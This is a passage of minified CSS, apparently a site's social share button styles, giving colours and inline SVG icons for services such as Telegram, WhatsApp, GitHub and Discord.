3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--livejournal{background:#0d425a}.social-button--livejournal:hover{background:#07212d}.social-button--livejournal:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M17.815 13.3c.438 2.114.868 4.221 1.306 6.336.037.178-.148.385-.334.311-2.025-.741-4.006-1.49-6.01-2.24a.625.625 0 0 1-.318-.23l-7.39-8.903c-.067-.082-.082-.215-.06-.32.312-1.23.72-2.143 1.752-3.019C7.799 4.36 8.779 4.1 10.047 4.004c.156-.015.223.014.312.133 2.418 2.909 4.837 5.817 7.248 8.725a.888.888 0 0 1 .208.438z' fill='%23FFFFFF'/%3E%3Cpath d='M6.175 8.462c.69-1.795 2.3-3.004 3.835-3.301l-.185-.223a4.242 4.242 0 0 0-3.85 3.272l.2.252z' fill='%230D425A'/%3E%3Cpath d='M10.53 5.792c-1.744.326-3.124 1.513-3.851 3.271l.905 1.091c.787-1.78 2.3-2.997 3.836-3.302l-.89-1.06zm2.76 7.827L9.364 8.9a6.119 6.119 0 0 0-1.269 1.87l4.89 5.89c.289-.385.867-2.359.303-3.041zM9.647 8.633l3.947 4.748c.445.542 2.456.327 3.086-.193l-4.756-5.72c-.793.156-1.587.564-2.277 1.165zm7.308 5.045c-.609.46-1.9.735-2.931.527.074.823-.096 1.892-.616 2.745l1.885.712 1.528.564c.223-.378.542-.608.913-.764l-.35-1.692-.43-2.092z' fill='%230D425A'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--evernote{background:#24d666}.social-button--evernote:hover{background:#1daa51}.social-button--evernote:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.277 7.109h1.517c.08 0 .16-.08.16-.16V5.313c0-.28.08-.559.159-.758l.04-.12L5.2 7.348l.16-.08c.239-.12.558-.16.917-.16zm11.654-.28c-.12-.638-.479-.917-.838-1.037-.36-.12-.718-.28-1.676-.4-.759-.08-1.557-.12-2.116-.12-.16-.438-.399-.917-1.317-1.156-.638-.16-1.796-.12-2.155-.08-.559.08-.758.319-.918.479-.16.16-.28.598-.28.878v1.556c0 .48-.318.838-.877.838H6.397c-.32 0-.559.04-.758.12-.16.12-.32.28-.4.4-.2.279-.239.598-.239.957 0 0 0 .28.08.798.04.4.479 3.033.878 3.911.16.36.28.48.599.639.718.32 2.354.639 3.152.758.759.08 1.278.32 1.557-.279 0 0 .04-.16.12-.36a6.3 6.3 0 0 0 .28-1.915c0-.04.079-.04.079 0 0 .36-.08 1.557.838 1.876.36.12 1.118.24 1.876.32.678.079 1.197.358 1.197 2.114 0 1.078-.24 1.238-1.397 1.238-.958 0-1.317.04-1.317-.759 0-.598.599-.558 1.078-.558.2 0 .04-.16.04-.52 0-.398.24-.598 0-.598-1.557-.04-2.475 0-2.475 1.956 0 1.796.679 2.115 2.914 2.115 1.756 0 2.354-.04 3.073-2.275.16-.439.479-1.796.678-4.03.16-1.478-.12-5.788-.319-6.866zm-3.033 4.75c-.2 0-.32 0-.519.04h-.08s-.04 0-.04-.04v-.04c.08-.4.28-.878.878-.878.639.04.799.599.799 1.038v.04c0 .04-.04.04-.04.04-.04 0-.04 0-.04-.04-.28-.08-.599-.12-.958-.16z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--delicious{background:#31a9ff}.social-button--delicious:hover{background:#0093fd}.social-button--delicious:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4 12h8v8H4zm8-8h8v8h-7.984z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--blogger{background:#fb8f3d}.social-button--blogger:hover{background:#fa720b}.social-button--blogger:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.896 14.833A5.167 5.167 0 0 1 14.729 20H9.166A5.167 5.167 0 0 1 4 14.833V9.167A5.166 5.166 0 0 1 9.166 4h2.608a5.167 5.167 0 0 1 5.167 5.167l.002.011c.037.536.484.96 1.03.96l.018-.002h.872c.57 0 1.034.463 1.034 1.034l-.001 3.663zM9.038 10.176h2.926a.993.993 0 0 0 0-1.987H9.038a.994.994 0 0 0 0 1.987zm5.867 3.83H9.032a.94.94 0 0 0 0 1.879h5.873a.94.94 0 1 0 0-1.88z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--liveinternet{background:#000}.social-button--liveinternet:hover{background:#000}.social-button--liveinternet:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--digg{background:#000}.social-button--digg:hover{background:#000}.social-button--digg:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.555 10.814V14.1h.96s.18.005.18-.222v-3.287h-.96s-.18-.006-.18.222zm8.032 3.065v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222zm-5.306 1.32c0 .227-.18.222-.18.222H4V9.497c0-.227.18-.222.18-.222h2.514V7.222c0-.227.18-.222.18-.222h1.408l-.001 8.199zm2.065 0c0 .227-.18.221-.18.221H8.761V9.496c0-.226.18-.221.18-.221h1.406v5.924zm0-7.103c0 .227-.18.222-.18.222H8.76V7.222c0-.227.18-.222.18-.222h1.408l-.001 1.096zm4.827 9.21c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.513v-.79h-2.694V9.497c0-.227.18-.222.18-.222l4.102.003v8.029zm4.826 0c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.514v-.79h-2.695V9.497c0-.227.18-.222.18-.222L20 9.279v8.028zm-1.585-3.427v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--instapaper{background:#000}.social-button--instapaper:hover{background:#000}.social-button--instapaper:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--wordpress{background:#029fc9}.social-button--wordpress:hover{background:#017797}.social-button--wordpress:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M256 92.5c-90.123 0-163.5 73.311-163.5 163.5 0 90.123 73.377 163.5 163.5 163.5s163.5-73.377 163.5-163.5c0-90.189-73.377-163.5-163.5-163.5zm-147.018 163.5c0-21.295 4.549-41.534 12.724-59.796l70.147 192.113c-49.05-23.866-82.871-74.168-82.871-132.316zm147.018 147.018c-14.438 0-28.349-2.11-41.534-5.999l44.105-128.163 45.16 123.812c.33.725.659 1.384 1.055 2.044-15.229 5.34-31.645 8.307-48.786 8.307zm20.24-215.912c8.834-.461 16.811-1.384 16.811-1.384 7.911-.923 6.988-12.592-.923-12.131 0 0-23.8 1.846-39.161 1.846-14.438 0-38.699-1.846-38.699-1.846-7.911-.461-8.834 11.669-.923 12.131 0 0 7.516.923 15.427 1.384l22.877 62.763-32.173 96.452-53.533-159.215c8.834-.461 16.811-1.384 16.811-1.384 7.911-.923 6.988-12.592-.923-12.131 0 0-23.8 1.846-39.161 1.846-2.769 0-5.999-.066-9.494-.198 26.305-39.886 71.465-66.257 122.823-66.257 38.238 0 73.114 14.636 99.287 38.568-.659-.066-1.253-.132-1.912-.132-14.438 0-24.657 12.592-24.657 26.107 0 12.131 6.988 22.349 14.438 34.48 5.604 9.757 12.131 22.349 12.131 40.545 0 12.592-4.813 27.162-11.208 47.534l-14.636 48.984-53.203-157.962zm53.665 195.936l44.897-129.811c8.373-20.965 11.208-37.71 11.208-52.676 0-5.406-.33-10.417-.989-15.097 11.471 20.965 17.998 44.962 17.998 70.542 0 54.258-29.404 101.594-73.114 127.042z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--baidu{background:#000}.social-button--baidu:hover{background:#000}.social-button--baidu:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--renren{background:#000}.social-button--renren:hover{background:#000}.social-button--renren:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--weibo{background:#000}.social-button--weibo:hover{background:#000}.social-button--weibo:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--sms{background:#00b117}.social-button--sms:hover{background:#007e10}.social-button--sms:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath d='M224.4 108.8h-128.8c-15.237 0-27.6 12.362-27.6 27.6v239.2c0 15.237 12.362 27.6 27.6 27.6h128.8c15.237 0 27.6-12.362 27.6-27.6v-239.2c0-15.237-12.362-27.6-27.6-27.6zm-64.4 276c-10.177 0-18.4-8.223-18.4-18.4s8.223-18.4 18.4-18.4 18.4 8.223 18.4 18.4-8.223 18.4-18.4 18.4zm64.4-62.1c0 3.795-3.105 6.9-6.9 6.9h-115c-3.795 0-6.9-3.105-6.9-6.9v-179.4c0-3.795 3.105-6.9 6.9-6.9h115c3.795 0 6.9 3.105 6.9 6.9v179.4z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--skype{background:#00aff0}.social-button--skype:hover{background:#008abd}.social-button--skype:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--telegram{background:#289fd9}.social-button--telegram:hover{background:#1f80af}.social-button--telegram:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--line{background:#00b900}.social-button--line:hover{background:#008600}.social-button--line:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M256.639 220.85v48.246c0 1.221-.95 2.171-2.171 2.171h-7.736c-.746 0-1.425-.407-1.764-.882l-22.121-29.857v28.636c0 1.221-.95 2.171-2.171 2.171h-7.736c-1.221 0-2.171-.95-2.171-2.171v-48.246c0-1.221.95-2.171 2.171-2.171h7.668c.679 0 1.425.339 1.764.95l22.121 29.857v-28.636c0-1.221.95-2.171 2.171-2.171h7.736c1.221-.068 2.239.95 2.239 2.104zm-55.643-2.171h-7.736c-1.221 0-2.171.95-2.171 2.171v48.246c0 1.221.95 2.171 2.171 2.171h7.736c1.221 0 2.171-.95 2.171-2.171v-48.246c0-1.154-.95-2.171-2.171-2.171zm-18.661 40.443h-21.104v-38.271c0-1.221-.95-2.171-2.171-2.171h-7.736c-1.221 0-2.171.95-2.171 2.171v48.246c0 .611.204 1.086.611 1.493.407.339.882.611 1.493.611h31.011c1.221 0 2.171-.95 2.171-2.171v-7.736c0-1.154-.95-2.171-2.104-2.171zm115.018-40.443h-31.011c-1.154 0-2.171.95-2.171 2.171v48.246c0 1.154.95 2.171 2.171 2.171h31.011c1.221 0 2.171-.95 2.171-2.171v-7.736c0-1.221-.95-2.171-2.171-2.171h-21.104v-8.143h21.104c1.221 0 2.171-.95 2.171-2.171v-7.804c0-1.221-.95-2.171-2.171-2.171h-21.104v-8.143h21.104c1.221 0 2.171-.95 2.171-2.171v-7.736c-.068-1.154-1.018-2.171-2.171-2.171zm78.646-59.239v193.597c-.068 30.4-24.971 55.032-55.439 54.964h-193.597c-30.4-.068-55.032-25.039-54.964-55.439v-193.597c.068-30.4 25.039-55.032 55.439-54.964h193.597c30.4.068 55.032 24.971 54.964 55.439zm-41.8 83.193c0-49.536-49.671-89.843-110.675-89.843s-110.675 40.307-110.675 89.843c0 44.379 39.357 81.564 92.557 88.621 12.961 2.782 11.468 7.532 8.55 24.971-.475 2.782-2.239 10.925 9.568 5.971 11.807-4.954 63.718-37.525 86.993-64.261 16.014-17.643 23.682-35.489 23.682-55.304z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--youtube{background:red}.social-button--youtube:hover{background:#c00}.social-button--youtube:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M462.308 171.799c0 0-4.111-29.026-16.774-41.771-16.034-16.774-33.96-16.857-42.183-17.843-58.875-4.276-147.269-4.276-147.269-4.276h-0.164c0 0-88.394 0-147.269 4.276-8.223 0.987-26.148 1.069-42.183 17.843-12.663 12.745-16.692 41.771-16.692 41.771s-4.194 34.042-4.194 68.166v31.904c0 34.042 4.194 68.166 4.194 68.166s4.111 29.026 16.692 41.771c16.034 16.774 37.084 16.199 46.458 18.008 33.713 3.207 143.157 4.194 143.157 4.194s88.476-0.164 147.351-4.358c8.223-0.987 26.148-1.069 42.183-17.843 12.663-12.745 16.774-41.771 16.774-41.771s4.194-34.042 4.194-68.166v-31.904c-0.082-34.042-4.276-68.166-4.276-68.166zM212.502 310.599v-118.325l113.72 59.368-113.72 58.957z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--instagram{background:#d8478f}.social-button--instagram:hover{background:#c32975}.social-button--instagram:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M224.032 182.369c-40.756 0-73.631 32.874-73.631 73.631s32.874 73.631 73.631 73.631 73.631-32.874 73.631-73.631-32.874-73.631-73.631-73.631zm0 121.501c-26.338 0-47.87-21.468-47.87-47.87s21.468-47.87 47.87-47.87 47.87 21.468 47.87 47.87-21.532 47.87-47.87 47.87zm93.817-124.512c0 9.548-7.69 17.174-17.174 17.174-9.548 0-17.174-7.69-17.174-17.174s7.69-17.174 17.174-17.174 17.174 7.69 17.174 17.174zm48.767 17.43c-1.089-23.006-6.344-43.384-23.198-60.174-16.79-16.79-37.168-22.044-60.174-23.198-23.711-1.346-94.778-1.346-118.489 0-22.942 1.089-43.32 6.344-60.174 23.134s-22.044 37.168-23.198 60.174c-1.346 23.711-1.346 94.778 0 118.489 1.089 23.006 6.344 43.384 23.198 60.174s37.168 22.044 60.174 23.198c23.711 1.346 94.778 1.346 118.489 0 23.006-1.089 43.384-6.344 60.174-23.198 16.79-16.79 22.044-37.168 23.198-60.174 1.346-23.711 1.346-94.714 0-118.425zm-30.631 143.865c-4.998 12.56-14.675 22.237-27.299 27.299-18.904 7.498-63.762 5.767-84.653 5.767s-65.813 1.666-84.653-5.767c-12.56-4.998-22.237-14.675-27.299-27.299-7.498-18.904-5.767-63.762-5.767-84.653s-1.666-65.813 5.767-84.653c4.998-12.56 14.675-22.237 27.299-27.299 18.904-7.498 63.762-5.767 84.653-5.767s65.813-1.666 84.653 5.767c12.56 4.998 22.237 14.675 27.299 27.299 7.498 18.904 5.767 63.762 5.767 84.653s1.73 65.813-5.767 84.653z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--tiktok{background:#000}.social-button--tiktok:hover{background:#000}.social-button--tiktok:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M18.99 8.02a4.033 4.033 0 01-4.04-3.99h-2.6v11c0 1.04-.68 1.92-1.62 2.23-.27.09-.57.13-.87.12-.39-.02-.76-.14-1.08-.33a2.346 2.346 0 01-1.15-1.98 2.352 2.352 0 012.36-2.39c.26 0 .51.04.74.12V10.16a4.984 4.984 0 00-4.5 1.62c-.73.81-1.16 1.85-1.23 2.94-.09 1.43.44 2.79 1.45 3.8.15.15.31.28.47.41a4.996 4.996 0 003.81.97 4.99 4.99 0 002.78-1.39 4.85 4.85 0 001.46-3.47l-.01-5.82c.45.35.94.63 1.46.85.82.34 1.68.52 2.57.52V8.02c.01 0 0 0 0 0z'/%3E%3C/svg%3E") center no-repeat}.social-button--yandexzen{background:#383b3f}.social-button--yandexzen:hover{background:#202224}.social-button--yandexzen:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M3 11.5c0-4 0-6 1.3-7.3C5.5 3 7.5 3 11.5 3c0 3.6-.1 5.7-1.5 7-1.3 1.4-3.4 1.5-7 1.5zm7 2.5c-1.4-1.4-3.4-1.5-7-1.5v-.9V12.4c0 4.1 0 6.1 1.3 7.4C5.5 21 7.5 21 11.5 21c0-3.6-.1-5.7-1.5-7zm9.7-9.7C18.5 3 16.5 3 12.5 3c0 3.6.1 5.7 1.5 7 1.4 1.4 3.4 1.5 7 1.5v.9V11.6c0-4 0-6.1-1.3-7.3zM14 14c-1.4 1.4-1.5 3.4-1.5 7 4 0 6 0 7.3-1.3 1.3-1.3 1.3-3.3 1.3-7.3-3.7.1-5.8.2-7.1 1.6z'/%3E%3C/svg%3E") center no-repeat}.social-button--whatsapp{background:#65bc54}.social-button--whatsapp:hover{background:#4e9f3e}.social-button--whatsapp:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M21.14 11.765c0 4.918-4.018 8.904-8.974 8.904-1.573 0-3.052-.402-4.337-1.108l-4.969 1.579 1.62-4.777c-.817-1.342-1.288-2.916-1.288-4.598 0-4.918 4.018-8.904 8.974-8.904s8.974 3.986 8.974 8.904zm-8.974-7.487c-4.16 0-7.544 3.358-7.544 7.486 0 1.638.534 3.154 1.438 4.39l-.943 2.78 2.899-.922c1.191.782 2.618 1.238 4.15 1.238 4.16 0 7.545-3.358 7.545-7.486 0-4.127-3.385-7.486-7.545-7.486zm4.532 9.537c-.057-.091-.203-.146-.422-.255-.221-.109-1.303-.638-1.504-.709-.201-.073-.349-.109-.495.109-.146.217-.567.709-.696.855s-.257.164-.477.056c-.22-.109-.928-.341-1.769-1.084-.654-.579-1.095-1.292-1.224-1.511-.128-.218-.013-.336.096-.445l.331-.382c.11-.127.146-.218.22-.364.073-.146.037-.273-.019-.382-.055-.109-.495-1.183-.679-1.62-.181-.438-.365-.365-.493-.365l-.421-.018s-.386.054-.587.273c-.201.218-.77.747-.77 1.82 0 1.074.788 2.112.898 2.258.11.145 1.521 2.42 3.758 3.294 2.237.874 2.237.582 2.64.546.402-.036 1.301-.528 1.484-1.037.183-.511.183-.948.129-1.039z'/%3E%3C/svg%3E") center no-repeat}.social-button--viber{background:#7b519d}.social-button--viber:hover{background:#61407b}.social-button--viber:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='%23FFFFFF'%3E%3Cpath d='M17.475 10.762c.019-2.172-1.831-4.163-4.123-4.438l-.148-.021-.349-.039c-.47 0-.595.33-.628.527-.032.191-.001.352.091.478.156.211.43.249.649.279l.175.028c2.06.46 2.753 1.184 3.092 3.226l.017.176c.015.245.046.752.592.752l.146-.012c.508-.077.491-.542.483-.764l.002-.162.001-.03z'/%3E%3Cpath d='M12.721 5.527l.167.016c3.382.52 4.937 2.122 5.368 5.53l.01.204c.004.266.013.82.608.832h.019c.186 0 .334-.056.44-.167.186-.194.172-.482.162-.713l-.005-.157c.044-3.485-2.974-6.646-6.456-6.764l-.042.003-.042.002-.122-.006-.179-.008c-.555 0-.66.395-.674.629-.032.542.494.58.746.599z'/%3E%3Cpath d='M18.092 15.479l-.215-.169c-.37-.297-.763-.57-1.143-.835l-.235-.166c-.486-.341-.925-.508-1.338-.508-.557 0-1.042.308-1.443.915-.177.269-.391.399-.657.399-.157 0-.336-.045-.53-.134-1.57-.712-2.692-1.804-3.333-3.246-.31-.696-.209-1.152.336-1.522.31-.21.887-.602.846-1.352-.046-.851-1.925-3.413-2.716-3.704-.336-.122-.688-.123-1.05-.002-.91.306-1.563.843-1.888 1.554-.314.686-.3 1.492.041 2.331.987 2.424 2.375 4.536 4.125 6.279 1.714 1.709 3.819 3.106 6.258 4.157.222.095.452.146.62.184l.143.033.063.009h.019c1.147 0 2.526-1.048 2.948-2.243.37-1.049-.306-1.565-.851-1.98z'/%3E%3Cpath d='M13.229 8.295c-.196.005-.605.016-.748.432-.067.194-.059.363.023.502.122.204.354.266.567.3.771.124 1.165.549 1.244 1.339.036.369.284.626.604.626l.07-.004c.383-.046.569-.327.552-.836.006-.532-.271-1.136-.745-1.617-.474-.483-1.046-.754-1.567-.742z'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--github{background:#221e1b}.social-button--github:hover{background:#060504}.social-button--github:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M12 3a9.12 9.12 0 00-9 9.23A9.2 9.2 0 009.15 21c.45.09.62-.2.62-.44v-1.57c-2.5.56-3-1.24-3-1.24a2.46 2.46 0 00-1-1.35c-.82-.57.06-.56.06-.56a1.9 1.9 0 011.38.95 1.89 1.89 0 002.62.77 2 2 0 01.57-1.23c-2-.24-4.1-1-4.1-4.56a3.6 3.6 0 01.93-2.48 3.41 3.41 0 01.09-2.44s.75-.25 2.47.94A8.93 8.93 0 0112 7.46a8.91 8.91 0 012.25.31c1.72-1.19 2.47-.94 2.47-.94a3.29 3.29 0 01.09 2.44 3.6 3.6 0 01.93 2.48c0 3.54-2.1 4.32-4.11 4.55a2.24 2.24 0 01.61 1.7v2.53c0 .3.16.53.62.44A9.21 9.21 0 0021 12.23 9.12 9.12 0 0012 3z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--discord{background:#5865f2}.social-button--discord:hover{background:#2939ee}.social-button--discord:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17.54 6.91a13.65 13.65 0 00-3.25-1 7.1 7.1 0 00-.41.83 12.47 12.47 0 00-3.66 0 9.12 9.12 0 00-.41-.83 13.29 13.29 0 00-3.26 1A13.52 13.52 0 004.07 16a13.53 13.53 0 004 2h.06A10.11 10.11 0 009 16.75a.05.05 0 000-.07 9 9 0 01-1.25-.6.05.05 0 010-.08l.25-.2a9.52 9.52 0 008.05 0h.05l.25.2v.08a8 8 0 01-1.25.6v.07a11.23 11.23 0 00.81 1.33h.06a13.45 13.45 0 004-2 13.48 13.48 0 00-2.36-9.11zm-8.19 7.31a1.54 1.54 0 01-1.44-1.61A1.53 1.53 0 019.35 11a1.51 1.51 0 011.43 1.61 1.52 1.52 0 01-1.43 1.61zm5.31 0a1.53 1.53 0 01-1.43-1.61A1.52 1.52 0 0114.66 11a1.52 1.52 0 011.44 1.61 1.52 1.52 0 01-1.44 1.61z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--rutube{background:#0b1d38}.social-button--rutube:hover{background:#03070d}.social-button--rutube:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M15.7 5.4H4v13h3.3v-4.2h6.2l2.8 4.2H20l-3.1-4.3c1-.2 1.7-.5 2.1-1.1s.6-1.5.6-2.8v-1c0-.7-.1-1.3-.2-1.8-.1-.4-.4-.8-.7-1.2-.4-.3-.7-.6-1.2-.7-.5 0-1.1-.1-1.8-.1zm-.5 6H7.3v-3h7.9c.4 0 .8.1.9.2.2.1.3.4.3.8v1.1c0 .4-.1.6-.3.8-.2 0-.5.1-.9.1z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--yappy{background:#00e6bc}.social-button--yappy:hover{background:#00b392}.social-button--yappy:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M20.7 10.4c-.6-3.1-1.6-5-3.3-6.1-1.6-1.1-3.8-1.3-6.9-.7-6 1.2-8 4.1-6.8 10.2.6 3.1 1.6 5 3.3 6.1 1 .7 2.3 1 3.9 1 .9 0 1.9-.1 3-.3 3.1-.6 5-1.6 6.1-3.3 1-1.6 1.3-3.8.7-6.9zm-1.8 6.2c-.9 1.3-2.6 2.2-5.3 2.7-2.7.5-4.6.4-6-.5-1.3-.9-2.2-2.6-2.7-5.3-.1-.7-.2-1.3-.3-1.9l.3 1 1-.3c.2.4.5.7.8 1 .1-.2.3-.3.5-.3.3 0 .6.2.6.5 0 .1 0 .2-.1.3.3.1.7 0 1-.1 1.1-.3 1.7-1.5 1.6-2.7l.8-.2-.4-1.2-6.2 1.9C4.2 7.6 6 5.8 10.6 4.9c1-.2 1.9-.3 2.8-.3 1.3 0 2.4.3 3.2.8 1.3.9 2.2 2.6 2.7 5.3.7 2.7.5 4.6-.4 5.9zm-.5-9.3.4 1.2-.8.2c.1 1.2-.5 2.4-1.6 2.7-.3.1-.7.1-1 .1 0-.1.1-.2.1-.3 0-.3-.3-.6-.6-.5-.2 0-.4.2-.5.4-.3-.3-.6-.6-.8-1l-1 .3-.4-1.2 6.2-1.9zm-3.5 6.8c-.1.8-.5 1.2-.8 1.4-.4.3-.9.4-1.3.4h-.5c-.3-.1-.6-.4-.5-.7.1-.3.4-.6.7-.5.1 0 .6.1.8-.1.2-.1.3-.3.3-.6s.4-.6.7-.5c.4-.1.7.2.6.6z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--pikabu{background:#8ac858}.social-button--pikabu:hover{background:#70b23b}.social-button--pikabu:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M19.9 12.2c-.3-1.4-1-2.6-1.9-3.7-.1-.1-.2-.2-.2-.4-.1-.3-.2-.6-.3-.8-.7-1.2-1.8-2.1-3.1-2.5-.9-.4-1.9-.4-2.8-.2h-.2c-.5-.1-1-.2-1.6-.2-1.2-.1-2.4.1-3.5.6-1.5.6-2.4 2.2-2.1 3.8 0 .2.1.5.1.7-.2 1-.2 2.1-.3 3.1v.4c0 .6 0 1.2.2 1.8.3 1 .9 1.9 1.6 2.6.7.6 1.4 1.1 2.3 1.5.9.4 1.9.6 2.9.7 1.4.1 2.8-.3 4-1.2.6-.4 1.1-.9 1.6-1.4.1-.1.3-.2.5-.2 1.2-.2 2.2-1 2.6-2.1.3-.8.4-1.7.2-2.5zm-8.2-6c.2-.1.5-.2.8-.2 1.6.1 2.8.8 3.6 2.2.1.1.1.2.1.3.1.4-.1.7-.5.7-.4.1-.7 0-1.1-.1-1-.3-1.9-.8-2.6-1.5-.3-.3-.5-.6-.6-.9.1-.3.1-.4.3-.5zm2.6 10.7c-.7.6-1.5 1-2.4 1.1-.8.1-1.6 0-2.3-.2-.9-.3-1.8-.7-2.6-1.3-.6-.5-1.1-1.1-1.4-1.9-.1-.4-.1-.7-.1-1.1v-1.7l.3.3c.9.9 1.9 1.7 3.1 2.3 1.5.8 3.1 1.5 4.7 2l1 .3s-.2.1-.3.2zm2.3-1.7h-.4c-.8 